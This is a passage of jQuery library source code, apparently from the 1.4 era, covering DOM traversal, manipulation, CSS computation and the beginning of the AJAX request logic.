                        if (!matches[selector]) {
                            matches[selector] = jQuery.expr.match.POS.test(selector) ?
							jQuery(selector, context || this.context) :
							selector;
                        }
                    }

                    while (cur && cur.ownerDocument && cur !== context) {
                        for (selector in matches) {
                            match = matches[selector];

                            if (match.jquery ? match.index(cur) > -1 : jQuery(cur).is(match)) {
                                ret.push({ selector: selector, elem: cur });
                                delete matches[selector];
                            }
                        }
                        cur = cur.parentNode;
                    }
                }

                return ret;
            }

            var pos = jQuery.expr.match.POS.test(selectors) ?
			jQuery(selectors, context || this.context) : null;

            return this.map(function(i, cur) {
                while (cur && cur.ownerDocument && cur !== context) {
                    if (pos ? pos.index(cur) > -1 : jQuery(cur).is(selectors)) {
                        return cur;
                    }
                    cur = cur.parentNode;
                }
                return null;
            });
        },

        // Determine the position of an element within
        // the matched set of elements
        index: function(elem) {
            if (!elem || typeof elem === "string") {
                return jQuery.inArray(this[0],
                // If it receives a string, the selector is used
                // If it receives nothing, the siblings are used
				elem ? jQuery(elem) : this.parent().children());
            }
            // Locate the position of the desired element
            return jQuery.inArray(
            // If it receives a jQuery object, the first element is used
			elem.jquery ? elem[0] : elem, this);
        },

        add: function(selector, context) {
            var set = typeof selector === "string" ?
				jQuery(selector, context || this.context) :
				jQuery.makeArray(selector),
			all = jQuery.merge(this.get(), set);

            return this.pushStack(isDisconnected(set[0]) || isDisconnected(all[0]) ?
			all :
			jQuery.unique(all));
        },

        andSelf: function() {
            return this.add(this.prevObject);
        }
    });

    // A painfully simple check to see if an element is disconnected
    // from a document (should be improved, where feasible).
    function isDisconnected(node) {
        return !node || !node.parentNode || node.parentNode.nodeType === 11;
    }

    jQuery.each({
        parent: function(elem) {
            var parent = elem.parentNode;
            return parent && parent.nodeType !== 11 ? parent : null;
        },
        parents: function(elem) {
            return jQuery.dir(elem, "parentNode");
        },
        parentsUntil: function(elem, i, until) {
            return jQuery.dir(elem, "parentNode", until);
        },
        next: function(elem) {
            return jQuery.nth(elem, 2, "nextSibling");
        },
        prev: function(elem) {
            return jQuery.nth(elem, 2, "previousSibling");
        },
        nextAll: function(elem) {
            return jQuery.dir(elem, "nextSibling");
        },
        prevAll: function(elem) {
            return jQuery.dir(elem, "previousSibling");
        },
        nextUntil: function(elem, i, until) {
            return jQuery.dir(elem, "nextSibling", until);
        },
        prevUntil: function(elem, i, until) {
            return jQuery.dir(elem, "previousSibling", until);
        },
        siblings: function(elem) {
            return jQuery.sibling(elem.parentNode.firstChild, elem);
        },
        children: function(elem) {
            return jQuery.sibling(elem.firstChild);
        },
        contents: function(elem) {
            return jQuery.nodeName(elem, "iframe") ?
			elem.contentDocument || elem.contentWindow.document :
			jQuery.makeArray(elem.childNodes);
        }
    }, function(name, fn) {
        jQuery.fn[name] = function(until, selector) {
            var ret = jQuery.map(this, fn, until);

            if (!runtil.test(name)) {
                selector = until;
            }

            if (selector && typeof selector === "string") {
                ret = jQuery.filter(selector, ret);
            }

            ret = this.length > 1 ? jQuery.unique(ret) : ret;

            if ((this.length > 1 || rmultiselector.test(selector)) && rparentsprev.test(name)) {
                ret = ret.reverse();
            }

            return this.pushStack(ret, name, slice.call(arguments).join(","));
        };
    });

    jQuery.extend({
        filter: function(expr, elems, not) {
            if (not) {
                expr = ":not(" + expr + ")";
            }

            return jQuery.find.matches(expr, elems);
        },

        dir: function(elem, dir, until) {
            var matched = [], cur = elem[dir];
            while (cur && cur.nodeType !== 9 && (until === undefined || cur.nodeType !== 1 || !jQuery(cur).is(until))) {
                if (cur.nodeType === 1) {
                    matched.push(cur);
                }
                cur = cur[dir];
            }
            return matched;
        },

        nth: function(cur, result, dir, elem) {
            result = result || 1;
            var num = 0;

            for (; cur; cur = cur[dir]) {
                if (cur.nodeType === 1 && ++num === result) {
                    break;
                }
            }

            return cur;
        },

        sibling: function(n, elem) {
            var r = [];

            for (; n; n = n.nextSibling) {
                if (n.nodeType === 1 && n !== elem) {
                    r.push(n);
                }
            }

            return r;
        }
    });
    var rinlinejQuery = / jQuery\d+="(?:\d+|null)"/g,
	rleadingWhitespace = /^\s+/,
	rxhtmlTag = /(<([\w:]+)[^>]*?)\/>/g,
	rselfClosing = /^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,
	rtagName = /<([\w:]+)/,
	rtbody = /<tbody/i,
	rhtml = /<|&\w+;/,
	rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,  // checked="checked" or checked (html5)
	fcloseTag = function(all, front, tag) {
	    return rselfClosing.test(tag) ?
			all :
			front + "></" + tag + ">";
	},
	wrapMap = {
	    option: [1, "<select multiple='multiple'>", "</select>"],
	    legend: [1, "<fieldset>", "</fieldset>"],
	    thead: [1, "<table>", "</table>"],
	    tr: [2, "<table><tbody>", "</tbody></table>"],
	    td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
	    col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
	    area: [1, "<map>", "</map>"],
	    _default: [0, "", ""]
	};

    wrapMap.optgroup = wrapMap.option;
    wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
    wrapMap.th = wrapMap.td;

    // IE can't serialize <link> and <script> tags normally
    if (!jQuery.support.htmlSerialize) {
        wrapMap._default = [1, "div<div>", "</div>"];
    }

    jQuery.fn.extend({
        text: function(text) {
            if (jQuery.isFunction(text)) {
                return this.each(function(i) {
                    var self = jQuery(this);
                    self.text(text.call(this, i, self.text()));
                });
            }

            if (typeof text !== "object" && text !== undefined) {
                return this.empty().append((this[0] && this[0].ownerDocument || document).createTextNode(text));
            }

            return jQuery.getText(this);
        },

        wrapAll: function(html) {
            if (jQuery.isFunction(html)) {
                return this.each(function(i) {
                    jQuery(this).wrapAll(html.call(this, i));
                });
            }

            if (this[0]) {
                // The elements to wrap the target around
                var wrap = jQuery(html, this[0].ownerDocument).eq(0).clone(true);

                if (this[0].parentNode) {
                    wrap.insertBefore(this[0]);
                }

                wrap.map(function() {
                    var elem = this;

                    while (elem.firstChild && elem.firstChild.nodeType === 1) {
                        elem = elem.firstChild;
                    }

                    return elem;
                }).append(this);
            }

            return this;
        },

        wrapInner: function(html) {
            if (jQuery.isFunction(html)) {
                return this.each(function(i) {
                    jQuery(this).wrapInner(html.call(this, i));
                });
            }

            return this.each(function() {
                var self = jQuery(this), contents = self.contents();

                if (contents.length) {
                    contents.wrapAll(html);

                } else {
                    self.append(html);
                }
            });
        },

        wrap: function(html) {
            return this.each(function() {
                jQuery(this).wrapAll(html);
            });
        },

        unwrap: function() {
            return this.parent().each(function() {
                if (!jQuery.nodeName(this, "body")) {
                    jQuery(this).replaceWith(this.childNodes);
                }
            }).end();
        },

        append: function() {
            return this.domManip(arguments, true, function(elem) {
                if (this.nodeType === 1) {
                    this.appendChild(elem);
                }
            });
        },

        prepend: function() {
            return this.domManip(arguments, true, function(elem) {
                if (this.nodeType === 1) {
                    this.insertBefore(elem, this.firstChild);
                }
            });
        },

        before: function() {
            if (this[0] && this[0].parentNode) {
                return this.domManip(arguments, false, function(elem) {
                    this.parentNode.insertBefore(elem, this);
                });
            } else if (arguments.length) {
                var set = jQuery(arguments[0]);
                set.push.apply(set, this.toArray());
                return this.pushStack(set, "before", arguments);
            }
        },

        after: function() {
            if (this[0] && this[0].parentNode) {
                return this.domManip(arguments, false, function(elem) {
                    this.parentNode.insertBefore(elem, this.nextSibling);
                });
            } else if (arguments.length) {
                var set = this.pushStack(this, "after", arguments);
                set.push.apply(set, jQuery(arguments[0]).toArray());
                return set;
            }
        },

        clone: function(events) {
            // Do the clone
            var ret = this.map(function() {
                if (!jQuery.support.noCloneEvent && !jQuery.isXMLDoc(this)) {
                    // IE copies events bound via attachEvent when
                    // using cloneNode. Calling detachEvent on the
                    // clone will also remove the events from the orignal
                    // In order to get around this, we use innerHTML.
                    // Unfortunately, this means some modifications to
                    // attributes in IE that are actually only stored
                    // as properties will not be copied (such as the
                    // the name attribute on an input).
                    var html = this.outerHTML, ownerDocument = this.ownerDocument;
                    if (!html) {
                        var div = ownerDocument.createElement("div");
                        div.appendChild(this.cloneNode(true));
                        html = div.innerHTML;
                    }

                    return jQuery.clean([html.replace(rinlinejQuery, "")
					.replace(rleadingWhitespace, "")], ownerDocument)[0];
                } else {
                    return this.cloneNode(true);
                }
            });

            // Copy the events from the original to the clone
            if (events === true) {
                cloneCopyEvent(this, ret);
                cloneCopyEvent(this.find("*"), ret.find("*"));
            }

            // Return the cloned set
            return ret;
        },

        html: function(value) {
            if (value === undefined) {
                return this[0] && this[0].nodeType === 1 ?
				this[0].innerHTML.replace(rinlinejQuery, "") :
				null;

                // See if we can take a shortcut and just use innerHTML
            } else if (typeof value === "string" && !/<script/i.test(value) &&
			(jQuery.support.leadingWhitespace || !rleadingWhitespace.test(value)) &&
			!wrapMap[(rtagName.exec(value) || ["", ""])[1].toLowerCase()]) {

                value = value.replace(rxhtmlTag, fcloseTag);

                try {
                    for (var i = 0, l = this.length; i < l; i++) {
                        // Remove element nodes and prevent memory leaks
                        if (this[i].nodeType === 1) {
                            jQuery.cleanData(this[i].getElementsByTagName("*"));
                            this[i].innerHTML = value;
                        }
                    }

                    // If using innerHTML throws an exception, use the fallback method
                } catch (e) {
                    this.empty().append(value);
                }

            } else if (jQuery.isFunction(value)) {
                this.each(function(i) {
                    var self = jQuery(this), old = self.html();
                    self.empty().append(function() {
                        return value.call(this, i, old);
                    });
                });

            } else {
                this.empty().append(value);
            }

            return this;
        },

        replaceWith: function(value) {
            if (this[0] && this[0].parentNode) {
                // Make sure that the elements are removed from the DOM before they are inserted
                // this can help fix replacing a parent with child elements
                if (!jQuery.isFunction(value)) {
                    value = jQuery(value).detach();

                } else {
                    return this.each(function(i) {
                        var self = jQuery(this), old = self.html();
                        self.replaceWith(value.call(this, i, old));
                    });
                }

                return this.each(function() {
                    var next = this.nextSibling, parent = this.parentNode;

                    jQuery(this).remove();

                    if (next) {
                        jQuery(next).before(value);
                    } else {
                        jQuery(parent).append(value);
                    }
                });
            } else {
                return this.pushStack(jQuery(jQuery.isFunction(value) ? value() : value), "replaceWith", value);
            }
        },

        detach: function(selector) {
            return this.remove(selector, true);
        },

        domManip: function(args, table, callback) {
            var results, first, value = args[0], scripts = [];

            // We can't cloneNode fragments that contain checked, in WebKit
            if (!jQuery.support.checkClone && arguments.length === 3 && typeof value === "string" && rchecked.test(value)) {
                return this.each(function() {
                    jQuery(this).domManip(args, table, callback, true);
                });
            }

            if (jQuery.isFunction(value)) {
                return this.each(function(i) {
                    var self = jQuery(this);
                    args[0] = value.call(this, i, table ? self.html() : undefined);
                    self.domManip(args, table, callback);
                });
            }

            if (this[0]) {
                // If we're in a fragment, just use that instead of building a new one
                if (args[0] && args[0].parentNode && args[0].parentNode.nodeType === 11) {
                    results = { fragment: args[0].parentNode };
                } else {
                    results = buildFragment(args, this, scripts);
                }

                first = results.fragment.firstChild;

                if (first) {
                    table = table && jQuery.nodeName(first, "tr");

                    for (var i = 0, l = this.length; i < l; i++) {
                        callback.call(
						table ?
							root(this[i], first) :
							this[i],
						results.cacheable || this.length > 1 || i > 0 ?
							results.fragment.cloneNode(true) :
							results.fragment
					);
                    }
                }

                if (scripts) {
                    jQuery.each(scripts, evalScript);
                }
            }

            return this;

            function root(elem, cur) {
                return jQuery.nodeName(elem, "table") ?
				(elem.getElementsByTagName("tbody")[0] ||
				elem.appendChild(elem.ownerDocument.createElement("tbody"))) :
				elem;
            }
        }
    });

    function cloneCopyEvent(orig, ret) {
        var i = 0;

        ret.each(function() {
            if (this.nodeName !== (orig[i] && orig[i].nodeName)) {
                return;
            }

            var oldData = jQuery.data(orig[i++]), curData = jQuery.data(this, oldData), events = oldData && oldData.events;

            if (events) {
                delete curData.handle;
                curData.events = {};

                for (var type in events) {
                    for (var handler in events[type]) {
                        jQuery.event.add(this, type, events[type][handler], events[type][handler].data);
                    }
                }
            }
        });
    }

    function buildFragment(args, nodes, scripts) {
        var fragment, cacheable, cacheresults, doc;

        // webkit does not clone 'checked' attribute of radio inputs on cloneNode, so don't cache if string has a checked
        if (args.length === 1 && typeof args[0] === "string" && args[0].length < 512 && args[0].indexOf("<option") < 0 && (jQuery.support.checkClone || !rchecked.test(args[0]))) {
            cacheable = true;
            cacheresults = jQuery.fragments[args[0]];
            if (cacheresults) {
                if (cacheresults !== 1) {
                    fragment = cacheresults;
                }
            }
        }

        if (!fragment) {
            doc = (nodes && nodes[0] ? nodes[0].ownerDocument || nodes[0] : document);
            fragment = doc.createDocumentFragment();
            jQuery.clean(args, doc, fragment, scripts);
        }

        if (cacheable) {
            jQuery.fragments[args[0]] = cacheresults ? fragment : 1;
        }

        return { fragment: fragment, cacheable: cacheable };
    }

    jQuery.fragments = {};

    jQuery.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(name, original) {
        jQuery.fn[name] = function(selector) {
            var ret = [], insert = jQuery(selector);

            for (var i = 0, l = insert.length; i < l; i++) {
                var elems = (i > 0 ? this.clone(true) : this).get();
                jQuery.fn[original].apply(jQuery(insert[i]), elems);
                ret = ret.concat(elems);
            }
            return this.pushStack(ret, name, insert.selector);
        };
    });

    jQuery.each({
        // keepData is for internal use only--do not document
        remove: function(selector, keepData) {
            if (!selector || jQuery.filter(selector, [this]).length) {
                if (!keepData && this.nodeType === 1) {
                    jQuery.cleanData(this.getElementsByTagName("*"));
                    jQuery.cleanData([this]);
                }

                if (this.parentNode) {
                    this.parentNode.removeChild(this);
                }
            }
        },

        empty: function() {
            // Remove element nodes and prevent memory leaks
            if (this.nodeType === 1) {
                jQuery.cleanData(this.getElementsByTagName("*"));
            }

            // Remove any remaining nodes
            while (this.firstChild) {
                this.removeChild(this.firstChild);
            }
        }
    }, function(name, fn) {
        jQuery.fn[name] = function() {
            return this.each(fn, arguments);
        };
    });

    jQuery.extend({
        clean: function(elems, context, fragment, scripts) {
            context = context || document;

            // !context.createElement fails in IE with an error but returns typeof 'object'
            if (typeof context.createElement === "undefined") {
                context = context.ownerDocument || context[0] && context[0].ownerDocument || document;
            }

            var ret = [];

            jQuery.each(elems, function(i, elem) {
                if (typeof elem === "number") {
                    elem += "";
                }

                if (!elem) {
                    return;
                }

                // Convert html string into DOM nodes
                if (typeof elem === "string" && !rhtml.test(elem)) {
                    elem = context.createTextNode(elem);

                } else if (typeof elem === "string") {
                    // Fix "XHTML"-style tags in all browsers
                    elem = elem.replace(rxhtmlTag, fcloseTag);

                    // Trim whitespace, otherwise indexOf won't work as expected
                    var tag = (rtagName.exec(elem) || ["", ""])[1].toLowerCase(),
					wrap = wrapMap[tag] || wrapMap._default,
					depth = wrap[0],
					div = context.createElement("div");

                    // Go to html and back, then peel off extra wrappers
                    div.innerHTML = wrap[1] + elem + wrap[2];

                    // Move to the right depth
                    while (depth--) {
                        div = div.lastChild;
                    }

                    // Remove IE's autoinserted <tbody> from table fragments
                    if (!jQuery.support.tbody) {

                        // String was a <table>, *may* have spurious <tbody>
                        var hasBody = rtbody.test(elem),
						tbody = tag === "table" && !hasBody ?
							div.firstChild && div.firstChild.childNodes :

                        // String was a bare <thead> or <tfoot>
							wrap[1] === "<table>" && !hasBody ?
								div.childNodes :
								[];

                        for (var j = tbody.length - 1; j >= 0; --j) {
                            if (jQuery.nodeName(tbody[j], "tbody") && !tbody[j].childNodes.length) {
                                tbody[j].parentNode.removeChild(tbody[j]);
                            }
                        }

                    }

                    // IE completely kills leading whitespace when innerHTML is used
                    if (!jQuery.support.leadingWhitespace && rleadingWhitespace.test(elem)) {
                        div.insertBefore(context.createTextNode(rleadingWhitespace.exec(elem)[0]), div.firstChild);
                    }

                    elem = jQuery.makeArray(div.childNodes);
                }

                if (elem.nodeType) {
                    ret.push(elem);
                } else {
                    ret = jQuery.merge(ret, elem);
                }

            });

            if (fragment) {
                for (var i = 0; ret[i]; i++) {
                    if (scripts && jQuery.nodeName(ret[i], "script") && (!ret[i].type || ret[i].type.toLowerCase() === "text/javascript")) {
                        scripts.push(ret[i].parentNode ? ret[i].parentNode.removeChild(ret[i]) : ret[i]);
                    } else {
                        if (ret[i].nodeType === 1) {
                            ret.splice.apply(ret, [i + 1, 0].concat(jQuery.makeArray(ret[i].getElementsByTagName("script"))));
                        }
                        fragment.appendChild(ret[i]);
                    }
                }
            }

            return ret;
        },

        cleanData: function(elems) {
            for (var i = 0, elem, id; (elem = elems[i]) != null; i++) {
                jQuery.event.remove(elem);
                jQuery.removeData(elem);
            }
        }
    });
    // exclude the following css properties to add px
    var rexclude = /z-?index|font-?weight|opacity|zoom|line-?height/i,
	ralpha = /alpha\([^)]*\)/,
	ropacity = /opacity=([^)]*)/,
	rfloat = /float/i,
	rdashAlpha = /-([a-z])/ig,
	rupper = /([A-Z])/g,
	rnumpx = /^-?\d+(?:px)?$/i,
	rnum = /^-?\d/,

	cssShow = { position: "absolute", visibility: "hidden", display: "block" },
	cssWidth = ["Left", "Right"],
	cssHeight = ["Top", "Bottom"],

    // cache check for defaultView.getComputedStyle
	getComputedStyle = document.defaultView && document.defaultView.getComputedStyle,
    // normalize float css property
	styleFloat = jQuery.support.cssFloat ? "cssFloat" : "styleFloat",
	fcamelCase = function(all, letter) {
	    return letter.toUpperCase();
	};

    jQuery.fn.css = function(name, value) {
        return access(this, name, value, true, function(elem, name, value) {
            if (value === undefined) {
                return jQuery.curCSS(elem, name);
            }

            if (typeof value === "number" && !rexclude.test(name)) {
                value += "px";
            }

            jQuery.style(elem, name, value);
        });
    };

    jQuery.extend({
        style: function(elem, name, value) {
            // don't set styles on text and comment nodes
            if (!elem || elem.nodeType === 3 || elem.nodeType === 8) {
                return undefined;
            }

            // ignore negative width and height values #1599
            if ((name === "width" || name === "height") && parseFloat(value) < 0) {
                value = undefined;
            }

            var style = elem.style || elem, set = value !== undefined;

            // IE uses filters for opacity
            if (!jQuery.support.opacity && name === "opacity") {
                if (set) {
                    // IE has trouble with opacity if it does not have layout
                    // Force it by setting the zoom level
                    style.zoom = 1;

                    // Set the alpha filter to set the opacity
                    var opacity = parseInt(value, 10) + "" === "NaN" ? "" : "alpha(opacity=" + value * 100 + ")";
                    var filter = style.filter || jQuery.curCSS(elem, "filter") || "";
                    style.filter = ralpha.test(filter) ? filter.replace(ralpha, opacity) : opacity;
                }

                return style.filter && style.filter.indexOf("opacity=") >= 0 ?
				(parseFloat(ropacity.exec(style.filter)[1]) / 100) + "" :
				"";
            }

            // Make sure we're using the right name for getting the float value
            if (rfloat.test(name)) {
                name = styleFloat;
            }

            name = name.replace(rdashAlpha, fcamelCase);

            if (set) {
                style[name] = value;
            }

            return style[name];
        },

        css: function(elem, name, force, extra) {
            if (name === "width" || name === "height") {
                var val, props = cssShow, which = name === "width" ? cssWidth : cssHeight;

                function getWH() {
                    val = name === "width" ? elem.offsetWidth : elem.offsetHeight;

                    if (extra === "border") {
                        return;
                    }

                    jQuery.each(which, function() {
                        if (!extra) {
                            val -= parseFloat(jQuery.curCSS(elem, "padding" + this, true)) || 0;
                        }

                        if (extra === "margin") {
                            val += parseFloat(jQuery.curCSS(elem, "margin" + this, true)) || 0;
                        } else {
                            val -= parseFloat(jQuery.curCSS(elem, "border" + this + "Width", true)) || 0;
                        }
                    });
                }

                if (elem.offsetWidth !== 0) {
                    getWH();
                } else {
                    jQuery.swap(elem, props, getWH);
                }

                return Math.max(0, Math.round(val));
            }

            return jQuery.curCSS(elem, name, force);
        },

        curCSS: function(elem, name, force) {
            var ret, style = elem.style, filter;

            // IE uses filters for opacity
            if (!jQuery.support.opacity && name === "opacity" && elem.currentStyle) {
                ret = ropacity.test(elem.currentStyle.filter || "") ?
				(parseFloat(RegExp.$1) / 100) + "" :
				"";

                return ret === "" ?
				"1" :
				ret;
            }

            // Make sure we're using the right name for getting the float value
            if (rfloat.test(name)) {
                name = styleFloat;
            }

            if (!force && style && style[name]) {
                ret = style[name];

            } else if (getComputedStyle) {

                // Only "float" is needed here
                if (rfloat.test(name)) {
                    name = "float";
                }

                name = name.replace(rupper, "-$1").toLowerCase();

                var defaultView = elem.ownerDocument.defaultView;

                if (!defaultView) {
                    return null;
                }

                var computedStyle = defaultView.getComputedStyle(elem, null);

                if (computedStyle) {
                    ret = computedStyle.getPropertyValue(name);
                }

                // We should always get a number back from opacity
                if (name === "opacity" && ret === "") {
                    ret = "1";
                }

            } else if (elem.currentStyle) {
                var camelCase = name.replace(rdashAlpha, fcamelCase);

                ret = elem.currentStyle[name] || elem.currentStyle[camelCase];

                // From the awesome hack by Dean Edwards
                // http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

                // If we're not dealing with a regular pixel number
                // but a number that has a weird ending, we need to convert it to pixels
                if (!rnumpx.test(ret) && rnum.test(ret)) {
                    // Remember the original values
                    var left = style.left, rsLeft = elem.runtimeStyle.left;

                    // Put in the new values to get a computed value out
                    elem.runtimeStyle.left = elem.currentStyle.left;
                    style.left = camelCase === "fontSize" ? "1em" : (ret || 0);
                    ret = style.pixelLeft + "px";

                    // Revert the changed values
                    style.left = left;
                    elem.runtimeStyle.left = rsLeft;
                }
            }

            return ret;
        },

        // A method for quickly swapping in/out CSS properties to get correct calculations
        swap: function(elem, options, callback) {
            var old = {};

            // Remember the old values, and insert the new ones
            for (var name in options) {
                old[name] = elem.style[name];
                elem.style[name] = options[name];
            }

            callback.call(elem);

            // Revert the old values
            for (var name in options) {
                elem.style[name] = old[name];
            }
        }
    });

    if (jQuery.expr && jQuery.expr.filters) {
        jQuery.expr.filters.hidden = function(elem) {
            var width = elem.offsetWidth, height = elem.offsetHeight,
			skip = elem.nodeName.toLowerCase() === "tr";

            return width === 0 && height === 0 && !skip ?
			true :
			width > 0 && height > 0 && !skip ?
				false :
				jQuery.curCSS(elem, "display") === "none";
        };

        jQuery.expr.filters.visible = function(elem) {
            return !jQuery.expr.filters.hidden(elem);
        };
    }
    var jsc = now(),
	rscript = /<script(.|\s)*?\/script>/gi,
	rselectTextarea = /select|textarea/i,
	rinput = /color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,
	jsre = /=\?(&|$)/,
	rquery = /\?/,
	rts = /(\?|&)_=.*?(&|$)/,
	rurl = /^(\w+:)?\/\/([^\/?#]+)/,
	r20 = /%20/g;

    jQuery.fn.extend({
        // Keep a copy of the old load
        _load: jQuery.fn.load,

        load: function(url, params, callback) {
            if (typeof url !== "string") {
                return this._load(url);

                // Don't do a request if no elements are being requested
            } else if (!this.length) {
                return this;
            }

            var off = url.indexOf(" ");
            if (off >= 0) {
                var selector = url.slice(off, url.length);
                url = url.slice(0, off);
            }

            // Default to a GET request
            var type = "GET";

            // If the second parameter was provided
            if (params) {
                // If it's a function
                if (jQuery.isFunction(params)) {
                    // We assume that it's the callback
                    callback = params;
                    params = null;

                    // Otherwise, build a param string
                } else if (typeof params === "object") {
                    params = jQuery.param(params, jQuery.ajaxSettings.traditional);
                    type = "POST";
                }
            }

            var self = this;

            // Request the remote document
            jQuery.ajax({
                url: url,
                type: type,
                dataType: "html",
                data: params,
                complete: function(res, status) {
                    // If successful, inject the HTML into all the matched elements
                    if (status === "success" || status === "notmodified") {
                        // See if a selector was specified
                        self.html(selector ?
                        // Create a dummy div to hold the results
						jQuery("<div />")
                        // inject the contents of the document in, removing the scripts
                        // to avoid any 'Permission Denied' errors in IE
							.append(res.responseText.replace(rscript, ""))

                        // Locate the specified elements
							.find(selector) :

                        // If not, just inject the full result
						res.responseText);
                    }

                    if (callback) {
                        self.each(callback, [res.responseText, status, res]);
                    }
                }
            });

            return this;
        },

        serialize: function() {
            return jQuery.param(this.serializeArray());
        },
        serializeArray: function() {
            return this.map(function() {
                return this.elements ? jQuery.makeArray(this.elements) : this;
            })
		.filter(function() {
		    return this.name && !this.disabled &&
				(this.checked || rselectTextarea.test(this.nodeName) ||
					rinput.test(this.type));
		})
		.map(function(i, elem) {
		    var val = jQuery(this).val();

		    return val == null ?
				null :
				jQuery.isArray(val) ?
					jQuery.map(val, function(val, i) {
					    return { name: elem.name, value: val };
					}) :
					{ name: elem.name, value: val };
		}).get();
        }
    });

    // Attach a bunch of functions for handling common AJAX events
    jQuery.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "), function(i, o) {
        jQuery.fn[o] = function(f) {
            return this.bind(o, f);
        };
    });

    jQuery.extend({

        get: function(url, data, callback, type) {
            // shift arguments if data argument was omited
            if (jQuery.isFunction(data)) {
                type = type || callback;
                callback = data;
                data = null;
            }

            return jQuery.ajax({
                type: "GET",
                url: url,
                data: data,
                success: callback,
                dataType: type
            });
        },

        getScript: function(url, callback) {
            return jQuery.get(url, null, callback, "script");
        },

        getJSON: function(url, data, callback) {
            return jQuery.get(url, data, callback, "json");
        },

        post: function(url, data, callback, type) {
            // shift arguments if data argument was omited
            if (jQuery.isFunction(data)) {
                type = type || callback;
                callback = data;
                data = {};
            }

            return jQuery.ajax({
                type: "POST",
                url: url,
                data: data,
                success: callback,
                dataType: type
            });
        },

        ajaxSetup: function(settings) {
            jQuery.extend(jQuery.ajaxSettings, settings);
        },

        ajaxSettings: {
            url: location.href,
            global: true,
            type: "GET",
            contentType: "application/x-www-form-urlencoded",
            processData: true,
            async: true,
            /*
            timeout: 0,
            data: null,
            username: null,
            password: null,
            traditional: false,
            */
            // Create the request object; Microsoft failed to properly
            // implement the XMLHttpRequest in IE7 (can't request local files),
            // so we use the ActiveXObject when it is available
            // This function can be overriden by calling jQuery.ajaxSetup
            xhr: window.XMLHttpRequest && (window.location.protocol !== "file:" || !window.ActiveXObject) ?
			function() {
			    return new window.XMLHttpRequest();
			} :
			function() {
			    try {
			        return new window.ActiveXObject("Microsoft.XMLHTTP");
			    } catch (e) { }
			},
            accepts: {
                xml: "application/xml, text/xml",
                html: "text/html",
                script: "text/javascript, application/javascript",
                json: "application/json, text/javascript",
                text: "text/plain",
                _default: "*/*"
            }
        },

        // Last-Modified header cache for next request
        lastModified: {},
        etag: {},

        ajax: function(origSettings) {
            var s = jQuery.extend(true, {}, jQuery.ajaxSettings, origSettings);

            var jsonp, status, data,
			callbackContext = origSettings && origSettings.context || s,
			type = s.type.toUpperCase();

            // convert data if not already a string
            if (s.data && s.processData && typeof s.data !== "string") {
                s.data = jQuery.param(s.data, s.traditional);
            }

            // Handle JSONP Parameter Callbacks
            if (s.dataType === "jsonp") {
                if (type === "GET") {
                    if (!jsre.test(s.url)) {
                        s.url += (rquery.test(s.url) ? "&" : "?") + (s.jsonp || "callback") + "=?";
                    }
                } else if (!s.data || !jsre.test(s.data)) {
                    s.data = (s.data ? s.data + "&" : "") + (s.jsonp || "callback") + "=?";
                }
                s.dataType = "json";
            }

            // Build temporary JSONP function
            if (s.dataType === "json" && (s.data && jsre.test(s.data) || jsre.test(s.url))) {
                jsonp = s.jsonpCallback || ("jsonp" + jsc++);

                // Replace the =? sequence both in the query string and the data
                if (s.data) {
                    s.data = (s.data + "").replace(jsre, "=" + jsonp + "$1");
                }

                s.url = s.url.replace(jsre, "=" + jsonp + "$1");

                // We need to make sure
                // that a JSONP style response is executed properly
                s.dataType = "script";

                // Handle JSONP-style loading
                window[jsonp] = window[jsonp] || function(tmp) {
                    data = tmp;
                    success();
                    complete();
                    // Garbage collect
                    window[jsonp] = undefined;

                    try {
                        delete window[jsonp];
                    } catch (e) { }

                    if (head) {
                        head.removeChild(script);
                    }
                };
            }

            if (s.dataType === "script" && s.cache === null) {
                s.cache = false;
            }

            if (s.cache === false && type === "GET") {
                var ts = now();

                // try replacing _= if it is there
                var ret = s.url.replace(rts, "$1_=" + ts + "$2");

                // if nothing was replaced, add timestamp to the end
                s.url = ret + ((ret === s.url) ? (rquery.test(s.url) ? "&" : "?") + "_=" + ts : "");
            }

            // If data is available, append data to url for get requests
            if (s.data && type === "GET") {
                s.url += (rquery.test(s.url) ? "&" : "?") + s.data;
            }

            // Watch for a new set of requests
            if (s.global && !jQuery.active++) {
                jQuery.event.trigger("ajaxStart");
            }

            // Matches an absolute URL, and saves the domain
            var parts = rurl.exec(s.url),
			remote = parts && (parts[1] && parts[1] !== location.protocol || parts[2] !== location.host);

            // If we're requesting a remote document
            // and trying to load JSON or Script with a GET
            if (s.dataType === "script" && type === "GET" && remote) {
                var head = document.getElementsByTagName("head")[0] || document.documentElement;
                var script = document.createElement("script");
                script.src = s.url;
                if (s.scriptCharset) {
                    script.charset = s.scriptCharset;
                }

                // Handle Script loading
                if (!jsonp) {
                    var done = false;

                    // Attach handlers for all browsers
                    script.onload = script.onreadystatechange = function() {
                        if (!done && (!this.readyState ||
							this.readyState === "loaded" || this.readyState === "complete")) {
                            done = true;
                            success();
                            complete();

                            // Handle memory leak in IE
                            script.onload = script.onreadystatechange = null;
                            if (head && script.parentNode) {
                                head.removeChild(script);
                            }
                        }
                    };
                }

                // Use insertBefore instead of appendChild  to circumvent an IE6 bug.
                // This arises when a base node is used (#2709 and #4378).
                head.insertBefore(script, head.firstChild);

                // We handle everything using the script element injection
                return undefined;
            }

            var requestDone = false;

            // Create the request object
            var xhr = s.xhr();

            if (!xhr) {
                return;
            }

            // Open the socket
            // Passing null username, generates a login popup on Opera (#2865)
            if (s.username) {
                xhr.open(type, s.url, s.async, s.username, s.password);
            } else {
                xhr.open(type, s.url, s.async);
            }

            // Need an extra try/catch for cross domain requests in Firefox 3
            try {
                // Set the correct header, if data is being sent
                if (s.data || origSettings && origSettings.contentType) {
                    xhr.setRequestHeader("Content-Type", s.contentType);
                }

                // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
                if (s.ifModified) {
                    if (jQuery.lastModified[s.url]) {
                        xhr.setRequestHeader("If-Modified-Since", jQuery.lastModified[s.url]);
                    }

                    if (jQuery.etag[s.url]) {
